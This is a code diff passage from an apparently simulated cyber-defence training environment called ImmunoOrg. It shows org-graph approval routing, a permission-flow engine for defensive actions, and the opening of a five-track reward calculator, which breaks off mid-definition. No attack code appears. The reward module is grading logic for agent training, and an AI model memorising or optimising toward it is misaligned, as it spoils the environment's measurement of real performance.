for node in self.nodes.values():
|
| 261 |
+
if action_name in node.approval_authority:
|
| 262 |
+
approvers.append(node.id)
|
| 263 |
+
|
| 264 |
+
if not approvers:
|
| 265 |
+
return []
|
| 266 |
+
|
| 267 |
+
# Build active-only graph
|
| 268 |
+
active_graph = nx.DiGraph()
|
| 269 |
+
for e in self.edges:
|
| 270 |
+
if e.active:
|
| 271 |
+
active_graph.add_edge(e.source, e.target, weight=e.latency)
|
| 272 |
+
|
| 273 |
+
# Find shortest path to any approver
|
| 274 |
+
best_path: list[str] = []
|
| 275 |
+
best_cost = float("inf")
|
| 276 |
+
for approver in approvers:
|
| 277 |
+
try:
|
| 278 |
+
path = nx.shortest_path(active_graph, requester_id, approver, weight="weight")
|
| 279 |
+
cost = nx.shortest_path_length(active_graph, requester_id, approver, weight="weight")
|
| 280 |
+
if cost < best_cost:
|
| 281 |
+
best_cost = cost
|
| 282 |
+
best_path = path
|
| 283 |
+
except (nx.NetworkXNoPath, nx.NodeNotFound):
|
| 284 |
+
continue
|
| 285 |
+
|
| 286 |
+
return best_path
|
| 287 |
+
|
| 288 |
+
def calculate_approval_latency(self, path: list[str]) -> float:
|
| 289 |
+
"""Calculate total latency for an approval path."""
|
| 290 |
+
if len(path) < 2:
|
| 291 |
+
return 0.0
|
| 292 |
+
total = 0.0
|
| 293 |
+
for i in range(len(path) - 1):
|
| 294 |
+
for edge in self.edges:
|
| 295 |
+
if edge.source == path[i] and edge.target == path[i + 1] and edge.active:
|
| 296 |
+
total += edge.latency
|
| 297 |
+
# Add node processing time
|
| 298 |
+
node = self.nodes.get(path[i + 1])
|
| 299 |
+
if node:
|
| 300 |
+
total += node.response_latency
|
| 301 |
+
break
|
| 302 |
+
return total
|
| 303 |
+
|
| 304 |
+
def merge_departments(self, dept_a_id: str, dept_b_id: str) -> OrgNode | None:
|
| 305 |
+
"""Merge two departments into one."""
|
| 306 |
+
a = self.nodes.get(dept_a_id)
|
| 307 |
+
b = self.nodes.get(dept_b_id)
|
| 308 |
+
if not a or not b:
|
| 309 |
+
return None
|
| 310 |
+
|
| 311 |
+
merged = OrgNode(
|
| 312 |
+
id=f"dept-merged-{a.department_type.value}-{b.department_type.value}",
|
| 313 |
+
name=f"{a.name} + {b.name}",
|
| 314 |
+
department_type=a.department_type,
|
| 315 |
+
trust_score=(a.trust_score + b.trust_score) / 2,
|
| 316 |
+
response_latency=min(a.response_latency, b.response_latency),
|
| 317 |
+
cooperation_threshold=min(a.cooperation_threshold, b.cooperation_threshold),
|
| 318 |
+
kpis=a.kpis + b.kpis,
|
| 319 |
+
approval_authority=list(set(a.approval_authority + b.approval_authority)),
|
| 320 |
+
budget=a.budget + b.budget,
|
| 321 |
+
headcount=a.headcount + b.headcount,
|
| 322 |
+
technical_nodes_owned=a.technical_nodes_owned + b.technical_nodes_owned,
|
| 323 |
+
)
|
| 324 |
+
|
| 325 |
+
# Deactivate old departments
|
| 326 |
+
a.active = False
|
| 327 |
+
b.active = False
|
| 328 |
+
|
| 329 |
+
# Add merged dept
|
| 330 |
+
self.nodes[merged.id] = merged
|
| 331 |
+
self.graph.add_node(merged.id)
|
| 332 |
+
|
| 333 |
+
# Rewire edges
|
| 334 |
+
for edge in self.edges:
|
| 335 |
+
if edge.source in (dept_a_id, dept_b_id):
|
| 336 |
+
if edge.target not in (dept_a_id, dept_b_id):
|
| 337 |
+
new_edge = OrgEdge(
|
| 338 |
+
source=merged.id, target=edge.target,
|
| 339 |
+
latency=edge.latency * 0.7, trust=edge.trust, formal=True,
|
| 340 |
+
)
|
| 341 |
+
self.edges.append(new_edge)
|
| 342 |
+
self.graph.add_edge(merged.id, edge.target, weight=new_edge.latency)
|
| 343 |
+
if edge.target in (dept_a_id, dept_b_id):
|
| 344 |
+
if edge.source not in (dept_a_id, dept_b_id):
|
| 345 |
+
new_edge = OrgEdge(
|
| 346 |
+
source=edge.source, target=merged.id,
|
| 347 |
+
latency=edge.latency * 0.7, trust=edge.trust, formal=True,
|
| 348 |
+
)
|
| 349 |
+
self.edges.append(new_edge)
|
| 350 |
+
self.graph.add_edge(edge.source, merged.id, weight=new_edge.latency)
|
| 351 |
+
|
| 352 |
+
return merged
|
| 353 |
+
|
| 354 |
+
def create_shortcut_edge(self, src_id: str, dst_id: str) -> OrgEdge | None:
|
| 355 |
+
"""Create a new fast communication channel between departments."""
|
| 356 |
+
if src_id not in self.nodes or dst_id not in self.nodes:
|
| 357 |
+
return None
|
| 358 |
+
edge = OrgEdge(
|
| 359 |
+
source=src_id, target=dst_id,
|
| 360 |
+
latency=0.5, trust=0.6, bandwidth=2.0,
|
| 361 |
+
formal=False,
|
| 362 |
+
)
|
| 363 |
+
self.edges.append(edge)
|
| 364 |
+
self.graph.add_edge(src_id, dst_id, weight=0.5)
|
| 365 |
+
return edge
|
| 366 |
+
|
| 367 |
+
def reduce_bureaucracy(self, dept_id: str) -> bool:
|
| 368 |
+
"""Reduce latency on all edges connected to a department."""
|
| 369 |
+
node = self.nodes.get(dept_id)
|
| 370 |
+
if not node:
|
| 371 |
+
return False
|
| 372 |
+
node.response_latency *= 0.6
|
| 373 |
+
for edge in self.edges:
|
| 374 |
+
if edge.source == dept_id or edge.target == dept_id:
|
| 375 |
+
edge.latency *= 0.7
|
| 376 |
+
return True
|
| 377 |
+
|
| 378 |
+
def update_approval_protocol(self, dept_id: str, new_authorities: list[str]) -> bool:
|
| 379 |
+
"""Update what a department can approve."""
|
| 380 |
+
node = self.nodes.get(dept_id)
|
| 381 |
+
if not node:
|
| 382 |
+
return False
|
| 383 |
+
node.approval_authority = list(set(node.approval_authority + new_authorities))
|
| 384 |
+
return True
|
| 385 |
+
|
| 386 |
+
def calculate_org_efficiency(self) -> float:
|
| 387 |
+
"""Calculate overall organizational efficiency (0-1). Higher = better."""
|
| 388 |
+
if not self.nodes:
|
| 389 |
+
return 0.0
|
| 390 |
+
|
| 391 |
+
active_nodes = [n for n in self.nodes.values() if n.active]
|
| 392 |
+
if not active_nodes:
|
| 393 |
+
return 0.0
|
| 394 |
+
|
| 395 |
+
avg_latency = sum(n.response_latency for n in active_nodes) / len(active_nodes)
|
| 396 |
+
avg_trust = sum(n.trust_score for n in active_nodes) / len(active_nodes)
|
| 397 |
+
|
| 398 |
+
active_edges = self.get_active_edges()
|
| 399 |
+
connectivity = len(active_edges) / max(1, len(active_nodes) * (len(active_nodes) - 1))
|
| 400 |
+
|
| 401 |
+
# Efficiency: high trust, low latency, good connectivity
|
| 402 |
+
latency_score = max(0.0, 1.0 - avg_latency / 10.0)
|
| 403 |
+
efficiency = (avg_trust * 0.4 + latency_score * 0.4 + min(1.0, connectivity * 2) * 0.2)
|
| 404 |
+
return min(1.0, max(0.0, efficiency))
|
| 405 |
+
|
| 406 |
+
def calculate_org_chaos(self) -> float:
|
| 407 |
+
"""Calculate how much the org has changed from initial state (0=unchanged, 1=total chaos)."""
|
| 408 |
+
if not self._initial_edges_snapshot:
|
| 409 |
+
return 0.0
|
| 410 |
+
initial_set = {(e.source, e.target) for e in self._initial_edges_snapshot}
|
| 411 |
+
current_set = {(e.source, e.target) for e in self.edges if e.active}
|
| 412 |
+
added = current_set - initial_set
|
| 413 |
+
removed = initial_set - current_set
|
| 414 |
+
total_changes = len(added) + len(removed)
|
| 415 |
+
max_possible = max(1, len(initial_set) * 2)
|
| 416 |
+
return min(1.0, total_changes / max_possible)
|
| 417 |
+
|
| 418 |
+
def identify_silos(self) -> list[tuple[str, str]]:
|
| 419 |
+
"""Identify department pairs that should be connected but aren't."""
|
| 420 |
+
silos = []
|
| 421 |
+
critical_pairs = [
|
| 422 |
+
(DepartmentType.SECURITY, DepartmentType.ENGINEERING),
|
| 423 |
+
(DepartmentType.SECURITY, DepartmentType.DEVOPS),
|
| 424 |
+
(DepartmentType.IT_OPS, DepartmentType.ENGINEERING),
|
| 425 |
+
]
|
| 426 |
+
active_edges_set = {(e.source, e.target) for e in self.edges if e.active}
|
| 427 |
+
for dept_a, dept_b in critical_pairs:
|
| 428 |
+
id_a = f"dept-{dept_a.value}"
|
| 429 |
+
id_b = f"dept-{dept_b.value}"
|
| 430 |
+
if id_a in self.nodes and id_b in self.nodes:
|
| 431 |
+
if (id_a, id_b) not in active_edges_set and (id_b, id_a) not in active_edges_set:
|
| 432 |
+
silos.append((id_a, id_b))
|
| 433 |
+
return silos
|
immunoorg/permission_flow.py
ADDED
|
@@ -0,0 +1,235 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Permission Flow Engine
|
| 3 |
+
======================
|
| 4 |
+
The critical linkage between Technical and Organizational layers.
|
| 5 |
+
Every tactical action requires authorization flowing through the Org Graph.
|
| 6 |
+
|
| 7 |
+
ImmunoOrg 2.0 - Phase 2: Integrated with Dynamic Trust System
|
| 8 |
+
"""
|
| 9 |
+
|
| 10 |
+
from __future__ import annotations
|
| 11 |
+
|
| 12 |
+
import random
|
| 13 |
+
from typing import Any
|
| 14 |
+
|
| 15 |
+
from immunoorg.models import (
|
| 16 |
+
ActionType, ApprovalRequest, ApprovalStatus, OrgNode, TacticalAction, StrategicAction,
|
| 17 |
+
)
|
| 18 |
+
from immunoorg.org_graph import OrgGraph
|
| 19 |
+
|
| 20 |
+
|
| 21 |
+
# Maps actions to the authority name used in department configs
|
| 22 |
+
ACTION_AUTHORITY_MAP: dict[str, str] = {
|
| 23 |
+
TacticalAction.BLOCK_PORT.value: "block_port",
|
| 24 |
+
TacticalAction.ISOLATE_NODE.value: "isolate_node",
|
| 25 |
+
TacticalAction.SCAN_LOGS.value: "scan_logs", # No approval needed
|
| 26 |
+
TacticalAction.DEPLOY_PATCH.value: "deploy_patch",
|
| 27 |
+
TacticalAction.QUARANTINE_TRAFFIC.value: "quarantine_traffic",
|
| 28 |
+
TacticalAction.ESCALATE_ALERT.value: "escalate_alert", # No approval needed
|
| 29 |
+
TacticalAction.RESTORE_BACKUP.value: "restore_backup",
|
| 30 |
+
TacticalAction.ROTATE_CREDENTIALS.value: "rotate_credentials",
|
| 31 |
+
TacticalAction.ENABLE_IDS.value: "enable_ids",
|
| 32 |
+
TacticalAction.SNAPSHOT_FORENSICS.value: "snapshot_forensics",
|
| 33 |
+
StrategicAction.MERGE_DEPARTMENTS.value: "merge_departments",
|
| 34 |
+
StrategicAction.CREATE_SHORTCUT_EDGE.value: "create_shortcut_edge",
|
| 35 |
+
StrategicAction.UPDATE_APPROVAL_PROTOCOL.value: "update_approval_protocol",
|
| 36 |
+
StrategicAction.SPLIT_DEPARTMENT.value: "split_department",
|
| 37 |
+
StrategicAction.REASSIGN_AUTHORITY.value: "reassign_authority",
|
| 38 |
+
StrategicAction.ADD_CROSS_FUNCTIONAL_TEAM.value: "add_cross_functional_team",
|
| 39 |
+
StrategicAction.REDUCE_BUREAUCRACY.value: "reduce_bureaucracy",
|
| 40 |
+
StrategicAction.CREATE_INCIDENT_CHANNEL.value: "create_incident_channel",
|
| 41 |
+
StrategicAction.REWRITE_POLICY.value: "rewrite_policy",
|
| 42 |
+
StrategicAction.ESTABLISH_DEVSECOPS.value: "establish_devsecops",
|
| 43 |
+
}
|
| 44 |
+
|
| 45 |
+
# Actions that don't need approval
|
| 46 |
+
NO_APPROVAL_ACTIONS = {"scan_logs", "escalate_alert", "query_belief_map", "correlate_failure",
|
| 47 |
+
"trace_attack_path", "audit_permissions", "measure_org_latency",
|
| 48 |
+
"identify_silo", "timeline_reconstruct", "vulnerability_scan"}
|
| 49 |
+
|
| 50 |
+
|
| 51 |
+
class PermissionFlowEngine:
|
| 52 |
+
"""Routes approval requests through the org graph and simulates bureaucratic delays.
|
| 53 |
+
|
| 54 |
+
ImmunoOrg 2.0: Integrated with Dynamic Trust System for trust decay/recovery.
|
| 55 |
+
"""
|
| 56 |
+
|
| 57 |
+
def __init__(self, org_graph: OrgGraph, seed: int | None = None, enable_dynamic_trust: bool = False):
|
| 58 |
+
self.org = org_graph
|
| 59 |
+
self.rng = random.Random(seed)
|
| 60 |
+
self.pending: list[ApprovalRequest] = []
|
| 61 |
+
self.completed: list[ApprovalRequest] = []
|
| 62 |
+
self.enable_dynamic_trust = enable_dynamic_trust
|
| 63 |
+
|
| 64 |
+
# Optional: integrate with dynamic trust engine
|
| 65 |
+
self.trust_engine = None
|
| 66 |
+
if enable_dynamic_trust:
|
| 67 |
+
from immunoorg.org_dynamics import DynamicOrgDynamicsEngine
|
| 68 |
+
self.trust_engine = DynamicOrgDynamicsEngine(rng=random.Random(seed))
|
| 69 |
+
|
| 70 |
+
def needs_approval(self, action_name: str) -> bool:
|
| 71 |
+
"""Check if an action needs organizational approval."""
|
| 72 |
+
return action_name not in NO_APPROVAL_ACTIONS
|
| 73 |
+
|
| 74 |
+
def request_approval(
|
| 75 |
+
self,
|
| 76 |
+
action_name: str,
|
| 77 |
+
action_type: ActionType,
|
| 78 |
+
requester_dept: str,
|
| 79 |
+
target: str,
|
| 80 |
+
urgency: float,
|
| 81 |
+
sim_time: float,
|
| 82 |
+
justification: str = "",
|
| 83 |
+
) -> ApprovalRequest:
|
| 84 |
+
"""Create and route an approval request through the org graph."""
|
| 85 |
+
authority = ACTION_AUTHORITY_MAP.get(action_name, action_name)
|
| 86 |
+
path = self.org.find_approval_path(requester_dept, authority)
|
| 87 |
+
|
| 88 |
+
if not path:
|
| 89 |
+
# No path found — action might be self-approved by requester
|
| 90 |
+
node = self.org.get_node(requester_dept)
|
| 91 |
+
if node and authority in node.approval_authority:
|
| 92 |
+
path = [requester_dept]
|
| 93 |
+
else:
|
| 94 |
+
# Denied — no authority path exists
|
| 95 |
+
req = ApprovalRequest(
|
| 96 |
+
action_type=action_type,
|
| 97 |
+
action_name=action_name,
|
| 98 |
+
requester=requester_dept,
|
| 99 |
+
approver="none",
|
| 100 |
+
target=target,
|
| 101 |
+
status=ApprovalStatus.DENIED,
|
| 102 |
+
submitted_at=sim_time,
|
| 103 |
+
resolved_at=sim_time,
|
| 104 |
+
approval_path=[],
|
| 105 |
+
urgency=urgency,
|
| 106 |
+
justification=justification,
|
| 107 |
+
)
|
| 108 |
+
self.completed.append(req)
|
| 109 |
+
return req
|
| 110 |
+
|
| 111 |
+
approver = path[-1] if path else requester_dept
|
| 112 |
+
latency = self.org.calculate_approval_latency(path)
|
| 113 |
+
|
| 114 |
+
req = ApprovalRequest(
|
| 115 |
+
action_type=action_type,
|
| 116 |
+
action_name=action_name,
|
| 117 |
+
requester=requester_dept,
|
| 118 |
+
approver=approver,
|
| 119 |
+
target=target,
|
| 120 |
+
status=ApprovalStatus.PENDING,
|
| 121 |
+
submitted_at=sim_time,
|
| 122 |
+
approval_path=path,
|
| 123 |
+
urgency=urgency,
|
| 124 |
+
justification=justification,
|
| 125 |
+
)
|
| 126 |
+
self.pending.append(req)
|
| 127 |
+
return req
|
| 128 |
+
|
| 129 |
+
def process_pending(self, sim_time: float, threat_level: float) -> list[ApprovalRequest]:
|
| 130 |
+
"""Process all pending approvals. Returns newly resolved requests."""
|
| 131 |
+
resolved = []
|
| 132 |
+
still_pending = []
|
| 133 |
+
|
| 134 |
+
for req in self.pending:
|
| 135 |
+
latency = self.org.calculate_approval_latency(req.approval_path)
|
| 136 |
+
|
| 137 |
+
# Urgency and threat level reduce effective latency
|
| 138 |
+
effective_latency = latency * (1.0 - req.urgency * 0.3) * (1.0 - threat_level * 0.2)
|
| 139 |
+
effective_latency = max(0.1, effective_latency)
|
| 140 |
+
|
| 141 |
+
elapsed = sim_time - req.submitted_at
|
| 142 |
+
if elapsed >= effective_latency:
|
| 143 |
+
# Check if approver department cooperates
|
| 144 |
+
approver_node = self.org.get_node(req.approver)
|
| 145 |
+
decision = self._evaluate_approval(approver_node, req, threat_level)
|
| 146 |
+
req.status = decision
|
| 147 |
+
req.resolved_at = sim_time
|
| 148 |
+
resolved.append(req)
|
| 149 |
+
self.completed.append(req)
|
| 150 |
+
|
| 151 |
+
# Record trust event if using dynamic trust
|
| 152 |
+
if self.trust_engine:
|
| 153 |
+
severity = 1.0 - (req.urgency * 0.2) # High urgency = lower impact
|
| 154 |
+
if decision == ApprovalStatus.APPROVED:
|
| 155 |
+
self.trust_engine.record_approval_granted(
|
| 156 |
+
req.requester, req.approver, severity, sim_time
|
| 157 |
+
)
|
| 158 |
+
else:
|
| 159 |
+
reason = f"Request for {req.action_name} was {decision.value.lower()}"
|
| 160 |
+
self.trust_engine.record_approval_denied(
|
| 161 |
+
req.requester, req.approver, reason, severity, sim_time
|
| 162 |
+
)
|
| 163 |
+
else:
|
| 164 |
+
still_pending.append(req)
|
| 165 |
+
|
| 166 |
+
self.pending = still_pending
|
| 167 |
+
|
| 168 |
+
# Update trust dynamics if enabled
|
| 169 |
+
if self.trust_engine:
|
| 170 |
+
self.trust_engine.apply_trust_dynamics(
|
| 171 |
+
self.org.get_all_edges(), self.org.nodes, sim_time
|
| 172 |
+
)
|
| 173 |
+
|
| 174 |
+
return resolved
|
| 175 |
+
|
| 176 |
+
def _evaluate_approval(
|
| 177 |
+
self, approver: OrgNode | None, req: ApprovalRequest, threat_level: float
|
| 178 |
+
) -> ApprovalStatus:
|
| 179 |
+
"""Department agent decides whether to approve based on KPIs and trust."""
|
| 180 |
+
if not approver:
|
| 181 |
+
return ApprovalStatus.DENIED
|
| 182 |
+
|
| 183 |
+
# High urgency + high threat = easier approval
|
| 184 |
+
approval_score = req.urgency * 0.4 + threat_level * 0.3 + approver.trust_score * 0.3
|
| 185 |
+
|
| 186 |
+
# KPI impact check — some actions hurt specific departments
|
| 187 |
+
kpi_penalty = self._estimate_kpi_impact(approver, req.action_name)
|
| 188 |
+
approval_score -= kpi_penalty
|
| 189 |
+
|
| 190 |
+
# Check cooperation threshold
|
| 191 |
+
if approval_score >= approver.cooperation_threshold:
|
| 192 |
+
return ApprovalStatus.APPROVED
|
| 193 |
+
elif approval_score >= approver.cooperation_threshold * 0.7:
|
| 194 |
+
return ApprovalStatus.DELAYED
|
| 195 |
+
else:
|
| 196 |
+
return ApprovalStatus.DENIED
|
| 197 |
+
|
| 198 |
+
def _estimate_kpi_impact(self, dept: OrgNode, action_name: str) -> float:
|
| 199 |
+
"""Estimate how much an action hurts a department's KPIs."""
|
| 200 |
+
impact_map: dict[str, dict[str, float]] = {
|
| 201 |
+
"isolate_node": {"system_uptime": 0.3, "feature_velocity": 0.2},
|
| 202 |
+
"block_port": {"system_uptime": 0.1, "deployment_speed": 0.1},
|
| 203 |
+
"quarantine_traffic": {"system_uptime": 0.2, "feature_velocity": 0.15},
|
| 204 |
+
"merge_departments": {"employee_satisfaction": 0.3, "cost_efficiency": -0.1},
|
| 205 |
+
"split_department": {"cost_efficiency": 0.2, "employee_satisfaction": 0.1},
|
| 206 |
+
"reduce_bureaucracy": {"compliance_score": 0.2, "audit_readiness": 0.1},
|
| 207 |
+
"rewrite_policy": {"deployment_speed": 0.15, "feature_velocity": 0.1},
|
| 208 |
+
}
|
| 209 |
+
|
| 210 |
+
impacts = impact_map.get(action_name, {})
|
| 211 |
+
total_penalty = 0.0
|
| 212 |
+
for kpi in dept.kpis:
|
| 213 |
+
if kpi.name in impacts:
|
| 214 |
+
total_penalty += impacts[kpi.name] * kpi.weight
|
| 215 |
+
return total_penalty
|
| 216 |
+
|
| 217 |
+
def get_average_approval_latency(self) -> float:
|
| 218 |
+
"""Get average latency across all completed approvals."""
|
| 219 |
+
approved = [r for r in self.completed if r.status == ApprovalStatus.APPROVED and r.resolved_at]
|
| 220 |
+
if not approved:
|
| 221 |
+
return 0.0
|
| 222 |
+
return sum(r.resolved_at - r.submitted_at for r in approved) / len(approved)
|
| 223 |
+
|
| 224 |
+
def get_denial_rate(self) -> float:
|
| 225 |
+
"""Get the fraction of requests that were denied."""
|
| 226 |
+
if not self.completed:
|
| 227 |
+
return 0.0
|
| 228 |
+
denied = sum(1 for r in self.completed if r.status == ApprovalStatus.DENIED)
|
| 229 |
+
return denied / len(self.completed)
|
| 230 |
+
|
| 231 |
+
def get_trust_report(self) -> dict[str, Any]:
|
| 232 |
+
"""Get trust dynamics report (if enabled)."""
|
| 233 |
+
if self.trust_engine:
|
| 234 |
+
return self.trust_engine.get_trust_report()
|
| 235 |
+
return {"enabled": False}
|
immunoorg/reward.py
ADDED
|
@@ -0,0 +1,290 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Multi-Objective 5-Track Reward Function
|
| 3 |
+
========================================
|
| 4 |
+
ImmunoOrg 2.0 Composable Reward Model:
|
| 5 |
+
|
| 6 |
+
Track 1 — Uptime Score (25%) : Penalizes downtime, dropped sessions, slow APIs
|
| 7 |
+
Track 2 — Threat Neutralization (25%) : Rewards trapping attacker, containing blast radius
|
| 8 |
+
Track 3 — Bureaucracy Efficiency(20%) : War Room consensus speed, coalition stability
|
| 9 |
+
Track 4 — Code Quality (20%) : Mercor-aligned inverse token reward for patches
|
| 10 |
+
Track 5 — Pipeline Integrity (10%) : Gate 1 catch = max; Gate 4 catch = min
|
| 11 |
+
|
| 12 |
+
Interaction mechanics:
|
| 13 |
+
- Pipeline Integrity 1.5x multiplier when Gate 1 catches a threat (shift-left bonus)
|
| 14 |
+
- Self-improvement bonus: patches added to training earn persistent cross-episode signal
|
| 15 |
+
- Uptime vs Threat tension: isolate = max threat score, zero uptime score
|
| 16 |
+
"""
|
| 17 |
+
|
| 18 |
+
from __future__ import annotations
|
| 19 |
+
|
| 20 |
+
import math
|
| 21 |
+
import re
|
| 22 |
+
from typing import Any
|
| 23 |
+
|
| 24 |
+
from immunoorg.models import ImmunoAction, ImmunoState, IncidentPhase, PipelineGate
|
| 25 |
+
|
| 26 |
+
|
| 27 |
+
class RewardCalculator:
|
| 28 |
+
"""Computes the 5-track composable multi-objective reward."""
|
| 29 |
+
|
| 30 |
+
# 2.0 Blueprint weights
|
| 31 |
+
DEFAULT_WEIGHTS = {
|
| 32 |
+
"uptime": 0.25,
|
| 33 |
+
"threat_neutralization": 0.25,
|
| 34 |
+
"bureaucracy_efficiency": 0.20,
|
| 35 |
+
"code_quality": 0.20,
|
| 36 |
+
"pipeline_integrity": 0.10,
|
| 37 |
+
}
|
| 38 |
+
|
| 39 |
+
def __init__(self, coefficients: dict[str, float] | None = None):
|
| 40 |
+
# Legacy coefficient support for curriculum engine compatibility
|
| 41 |
+
self.coefficients = coefficients or {
|
| 42 |
+
"alpha": 1.0, # Threat neutralization
|
| 43 |
+
"beta": 0.3, # System downtime penalty
|
| 44 |
+
"gamma": 0.1, # Org chaos penalty
|
| 45 |
+
"delta": 0.2, # Belief map accuracy
|
| 46 |
+
"epsilon": 0.1, # Reasoning quality
|
| 47 |
+
}
|
| 48 |
+
self.weights = dict(self.DEFAULT_WEIGHTS)
|
| 49 |
+
self.partial_rewards_log: list[dict[str, float]] = []
|
| 50 |
+
# Track running scores per track for dashboard
|
| 51 |
+
self._track_totals: dict[str, float] = {k: 0.0 for k in self.DEFAULT_WEIGHTS}
|
| 52 |
+
|
| 53 |
+
def set_coefficients(self, coefficients: dict[str, float]) -> None:
|
| 54 |
+
self.coefficients.update(coefficients)
|
| 55 |
+
|
| 56 |
+
def compute_step_reward(
|
| 57 |
+
self,
|
| 58 |
+
state: ImmunoState,
|
| 59 |
+
action: ImmunoAction,
|
| 60 |
+
action_success: bool,
|
| 61 |
+
threats_before: int,
|
| 62 |
+
threats_after: int,
|
| 63 |
+
belief_accuracy: float,
|
| 64 |
+
org_chaos: float,
|
| 65 |
+
downtime_delta: float,
|
| 66 |
+
